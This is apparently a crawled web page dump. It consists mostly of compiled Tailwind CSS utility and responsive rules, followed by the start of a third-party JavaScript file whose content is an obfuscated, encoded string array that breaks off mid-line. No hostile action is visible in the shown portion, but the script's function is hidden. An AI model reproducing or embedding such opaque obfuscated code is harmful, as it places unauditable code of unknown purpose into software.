  .lg\:prose-lg :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.6666667em;
    margin-top: 1.8666667em;
    margin-bottom: 1.0666667em;
    line-height: 1.3333333;
  }

  .lg\:prose-lg :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 1.3333333em;
    margin-top: 1.6666667em;
    margin-bottom: 0.6666667em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 0.4444444em;
    line-height: 1.5555556;
  }

  .lg\:prose-lg :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    border-radius: 0.3125rem;
    padding-top: 0.2222222em;
    padding-right: 0.4444444em;
    padding-bottom: 0.2222222em;
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
  }

  .lg\:prose-lg :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8666667em;
  }

  .lg\:prose-lg :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.875em;
  }

  .lg\:prose-lg :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.75;
    margin-top: 2em;
    margin-bottom: 2em;
    border-radius: 0.375rem;
    padding-top: 1em;
    padding-right: 1.5em;
    padding-bottom: 1em;
    padding-left: 1.5em;
  }

  .lg\:prose-lg :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    margin-bottom: 0.6666667em;
  }

  .lg\:prose-lg :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0.4444444em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 3.1111111em;
    margin-bottom: 3.1111111em;
  }

  .lg\:prose-lg :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-top: 0.75em;
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
    margin-top: 1em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 0;
  }
}

.placeholder\:text-dark-blue::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-dark-blue::placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-white::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.placeholder\:text-white::placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.after\:bg-bright-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.after\:bg-dark-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.last-of-type\:mb-0:last-of-type {
  margin-bottom: 0px;
}

.last-of-type\:border-none:last-of-type {
  border-style: none;
}

.last-of-type\:pb-0:last-of-type {
  padding-bottom: 0px;
}

.hover\:border-l-4:hover {
  border-left-width: 4px;
}

.hover\:border-dark-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.hover\:border-b-bright-blue-500:hover {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#2680EB\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(38 128 235 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#58D6C8\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(88 214 200 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#DBFE87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(219 254 135 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#FF9456\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(255 148 86 / var(--tw-border-opacity));
}

.hover\:border-l-light-blue-900:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(16 127 255 / var(--tw-border-opacity));
}

.hover\:border-l-mid-blue:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.hover\:bg-\[\#f5f5f5\]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 245 / var(--tw-bg-opacity));
}

.hover\:bg-bright-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.hover\:bg-dark-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.hover\:bg-lime:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.hover\:bg-lime-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(202 254 79 / var(--tw-bg-opacity));
}

.hover\:bg-orange:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.hover\:bg-orange-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 112 30 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(48 197 181 / var(--tw-bg-opacity));
}

.hover\:bg-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.hover\:fill-lime:hover {
  fill: #DBFE87;
}

.hover\:fill-orange:hover {
  fill: #FF9456;
}

.hover\:fill-turquoise:hover {
  fill: #58D6C8;
}

.hover\:font-bold:hover {
  font-weight: 700;
}

.hover\:text-bright-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-bright-blue-500:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-dark-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.hover\:text-lime:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-lime-500:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-orange:hover {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.hover\:text-turquoise:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-turquoise-500:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.hover\:underline-offset-\[5px\]:hover {
  text-underline-offset: 5px;
}

.hover\:\!opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-100:hover {
  opacity: 1;
}

.hover\:duration-300:hover {
  transition-duration: 300ms;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-inset:focus {
  --tw-ring-inset: inset;
}

.active\:text-bright-blue-500:active {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:block {
  display: block;
}

.group:hover .group-hover\:grid {
  display: grid;
}

.group:hover .group-hover\:origin-center {
  transform-origin: center;
}

.group:hover .group-hover\:rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.group:hover .group-hover\:text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.group:hover .group-hover\:after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

@media (prefers-reduced-motion: reduce) {
  .motion-reduce\:transition-none {
    transition-property: none;
  }
}

@media (min-width: 640px) {
  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .sm\:mb-0 {
    margin-bottom: 0px;
  }

  .sm\:mt-2 {
    margin-top: 0.5rem;
  }

  .sm\:flex {
    display: flex;
  }

  .sm\:hidden {
    display: none;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .sm\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .sm\:leading-6 {
    line-height: 1.5rem;
  }
}

@media (min-width: 768px) {
  .md\:absolute {
    position: absolute;
  }

  .md\:-left-\[120px\] {
    left: -120px;
  }

  .md\:bottom-5 {
    bottom: 1.25rem;
  }

  .md\:top-9 {
    top: 2.25rem;
  }

  .md\:top-\[65px\] {
    top: 65px;
  }

  .md\:top-\[68px\] {
    top: 68px;
  }

  .md\:order-1 {
    order: 1;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .md\:mb-12 {
    margin-bottom: 3rem;
  }

  .md\:mr-10 {
    margin-right: 2.5rem;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-14 {
    margin-top: 3.5rem;
  }

  .md\:mt-4 {
    margin-top: 1rem;
  }

  .md\:block {
    display: block;
  }

  .md\:flex {
    display: flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:min-h-0 {
    min-height: 0px;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-1\/6 {
    width: 16.666667%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-96 {
    width: 24rem;
  }

  .md\:max-w-\[200px\] {
    max-width: 200px;
  }

  .md\:cursor-default {
    cursor: default;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:flex-row {
    flex-direction: row;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:gap-10 {
    gap: 2.5rem;
  }

  .md\:gap-6 {
    gap: 1.5rem;
  }

  .md\:gap-8 {
    gap: 2rem;
  }

  .md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .md\:p-10 {
    padding: 2.5rem;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .md\:py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .md\:pr-10 {
    padding-right: 2.5rem;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-10 {
    padding-top: 2.5rem;
  }

  .md\:pt-12 {
    padding-top: 3rem;
  }

  .md\:pt-24 {
    padding-top: 6rem;
  }

  .md\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .md\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .md\:hover\:bg-transparent:hover {
    background-color: transparent;
  }
}

@media (min-width: 1024px) {
  .lg\:relative {
    position: relative;
  }

  .lg\:sticky {
    position: sticky;
  }

  .lg\:-left-60 {
    left: -15rem;
  }

  .lg\:-left-\[120px\] {
    left: -120px;
  }

  .lg\:-left-\[45px\] {
    left: -45px;
  }

  .lg\:right-24 {
    right: 6rem;
  }

  .lg\:right-auto {
    right: auto;
  }

  .lg\:top-20 {
    top: 5rem;
  }

  .lg\:top-28 {
    top: 7rem;
  }

  .lg\:top-4 {
    top: 1rem;
  }

  .lg\:top-48 {
    top: 12rem;
  }

  .lg\:top-\[73px\] {
    top: 73px;
  }

  .lg\:top-\[85px\] {
    top: 85px;
  }

  .lg\:top-auto {
    top: auto;
  }

  .lg\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }

  .lg\:-ml-16 {
    margin-left: -4rem;
  }

  .lg\:-mt-20 {
    margin-top: -5rem;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .lg\:mb-14 {
    margin-bottom: 3.5rem;
  }

  .lg\:mb-20 {
    margin-bottom: 5rem;
  }

  .lg\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .lg\:mr-3 {
    margin-right: 0.75rem;
  }

  .lg\:mr-8 {
    margin-right: 2rem;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-10 {
    margin-top: 2.5rem;
  }

  .lg\:mt-20 {
    margin-top: 5rem;
  }

  .lg\:mt-6 {
    margin-top: 1.5rem;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:max-h-\[500px\] {
    max-height: 500px;
  }

  .lg\:min-h-full {
    min-height: 100%;
  }

  .lg\:w-4\/5 {
    width: 80%;
  }

  .lg\:w-\[28rem\] {
    width: 28rem;
  }

  .lg\:w-\[7\%\] {
    width: 7%;
  }

  .lg\:w-\[93\%\] {
    width: 93%;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:w-full {
    width: 100%;
  }

  .lg\:min-w-\[500px\] {
    min-width: 500px;
  }

  .lg\:min-w-\[64rem\] {
    min-width: 64rem;
  }

  .lg\:max-w-\[210px\] {
    max-width: 210px;
  }

  .lg\:max-w-\[500px\] {
    max-width: 500px;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:items-start {
    align-items: flex-start;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-start {
    justify-content: flex-start;
  }

  .lg\:gap-10 {
    gap: 2.5rem;
  }

  .lg\:gap-12 {
    gap: 3rem;
  }

  .lg\:gap-4 {
    gap: 1rem;
  }

  .lg\:gap-6 {
    gap: 1.5rem;
  }

  .lg\:overflow-hidden {
    overflow: hidden;
  }

  .lg\:overflow-visible {
    overflow: visible;
  }

  .lg\:border-b-0 {
    border-bottom-width: 0px;
  }

  .lg\:p-10 {
    padding: 2.5rem;
  }

  .lg\:p-20 {
    padding: 5rem;
  }

  .lg\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .lg\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .lg\:px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .lg\:px-16 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .lg\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .lg\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .lg\:py-28 {
    padding-top: 7rem;
    padding-bottom: 7rem;
  }

  .lg\:py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

  .lg\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .lg\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-20 {
    padding-bottom: 5rem;
  }

  .lg\:pb-5 {
    padding-bottom: 1.25rem;
  }

  .lg\:pl-10 {
    padding-left: 2.5rem;
  }

  .lg\:pr-14 {
    padding-right: 3.5rem;
  }

  .lg\:pr-20 {
    padding-right: 5rem;
  }

  .lg\:pr-24 {
    padding-right: 6rem;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-10 {
    padding-top: 2.5rem;
  }

  .lg\:pt-20 {
    padding-top: 5rem;
  }

  .lg\:pt-32 {
    padding-top: 8rem;
  }

  .lg\:pt-5 {
    padding-top: 1.25rem;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .lg\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .lg\:text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .lg\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }

  .lg\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .lg\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .lg\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:leading-8 {
    line-height: 2rem;
  }
}

@media (min-width: 1280px) {
  .xl\:absolute {
    position: absolute;
  }

  .xl\:sticky {
    position: sticky;
  }

  .xl\:-left-\[15px\] {
    left: -15px;
  }

  .xl\:bottom-10 {
    bottom: 2.5rem;
  }

  .xl\:top-16 {
    top: 4rem;
  }

  .xl\:top-20 {
    top: 5rem;
  }

  .xl\:top-\[109px\] {
    top: 109px;
  }

  .xl\:top-\[36px\] {
    top: 36px;
  }

  .xl\:top-\[85px\] {
    top: 85px;
  }

  .xl\:col-span-10 {
    grid-column: span 10 / span 10;
  }

  .xl\:mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .xl\:mb-3 {
    margin-bottom: 0.75rem;
  }

  .xl\:mt-0 {
    margin-top: 0px;
  }

  .xl\:mt-24 {
    margin-top: 6rem;
  }

  .xl\:mt-4 {
    margin-top: 1rem;
  }

  .xl\:mt-8 {
    margin-top: 2rem;
  }

  .xl\:block {
    display: block;
  }

  .xl\:inline-block {
    display: inline-block;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:grid {
    display: grid;
  }

  .xl\:hidden {
    display: none;
  }

  .xl\:max-h-\[500px\] {
    max-height: 500px;
  }

  .xl\:min-h-\[500px\] {
    min-height: 500px;
  }

  .xl\:w-fit {
    width: -moz-fit-content;
    width: fit-content;
  }

  .xl\:w-full {
    width: 100%;
  }

  .xl\:max-w-\[250px\] {
    max-width: 250px;
  }

  .xl\:max-w-md {
    max-width: 28rem;
  }

  .xl\:cursor-default {
    cursor: default;
  }

  .xl\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .xl\:items-start {
    align-items: flex-start;
  }

  .xl\:items-center {
    align-items: center;
  }

  .xl\:justify-evenly {
    justify-content: space-evenly;
  }

  .xl\:gap-10 {
    gap: 2.5rem;
  }

  .xl\:gap-6 {
    gap: 1.5rem;
  }

  .xl\:gap-8 {
    gap: 2rem;
  }

  .xl\:border-none {
    border-style: none;
  }

  .xl\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .xl\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .xl\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .xl\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .xl\:pb-0 {
    padding-bottom: 0px;
  }

  .xl\:pr-0 {
    padding-right: 0px;
  }

  .group:hover .xl\:group-hover\:rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group:hover .xl\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .group:hover .xl\:group-hover\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .group:hover .xl\:group-hover\:duration-500 {
    transition-duration: 500ms;
  }
}

@media (min-width: 1536px) {
  .\32xl\:-left-\[81px\] {
    left: -81px;
  }

  .\32xl\:top-20 {
    top: 5rem;
  }

  .\32xl\:max-w-\[320px\] {
    max-width: 320px;
  }

  .\32xl\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eloisa.js
body_size: 33813
content:
var _0x6269572e=['W53dM8kLWRJcKW','rhfquSol','W7BdKCoGie0','WQZcJCkjWQrbW6RcR8kovapcG8oX','fGT1fKG','W6ZcMmkSege','W4hcGCkGW5JcHa','W48TW7xdQCki','pJ5Pg2y','W5SCsmk5W5y','gIBdKCohW7u','W7bZW7tcJ34','W7W6sCkFoq','WPq/jhmo','W5GauSkHW7e','afBdK8kyCW','t0yBWOJdVq','i8oXWP3cU8kD','cMbAW4BdIG','W4ZdVSo6W5aT','W7ldMCozW5yd','oeWO','qua6WOddUG','gHfIWPJcQ8o1W4lcUSkLybFcSvq','W7/dGmkVfaO','v8kjWPKcyq','WPiBW4uWBG','fmkVhSogWPlcHdqsWPFdTqpdVa','W54Dbuak','aCooytmU','W6GnW4ZdGmkO','WQNdRSkEmci','W7b6W4NcL3a','B8ofWO3cQNK','jJ7dOKDg','sevxC8ot','W7tcImoXz1y','ySosfmk2xa','A8onBmk/W6m','lXHIoeK','W6e4tCkZW7e','FSoremk/Eq','yfWAW7/dHG','aczNeeq','WQOiDmoLWPW','mCokWRdcMmkI','WO11WQCRW5u','wSkDWPZdMWa','su9JW5VdKa','suiHWRldGG','W4CDW7BdPSki','W51ZkXBdSW','WQ4fs8ojWPi','W5VdV8oKW50X','WO83z8oTWPu','iZvwamoe','mcL0F0C','W43cM8kMgLy','W4WgW6xdUmkK','ivpdLSo3WPq','eHlcJglcPSkTWRldUSkvtmkdnCo